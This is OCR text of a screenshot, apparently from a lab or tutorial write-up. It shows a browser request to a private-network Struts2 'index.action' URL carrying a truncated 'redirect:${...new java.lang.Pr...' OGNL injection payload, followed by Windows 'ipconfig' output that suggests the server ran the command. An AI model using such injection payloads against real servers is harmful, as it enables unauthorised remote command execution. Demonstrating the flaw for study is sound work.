 http://10.0.0.102:8080/struts2/index.action?redirect:${%23a%3d(new%20java.lang.Pr...
http://10.0.0.102:808 Bing
收藏夹 建议网站 网页快讯库
http://10.0.0.102:8080... 页面(P) 安全(S) 工具(O) »
Windows IP Configuration Ethernet adapter ????: Connection-specific DNS
Suffix . : IP Address. . . . . . . . . . . . : 10.0.0.102 Subnet Mask .
. . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . :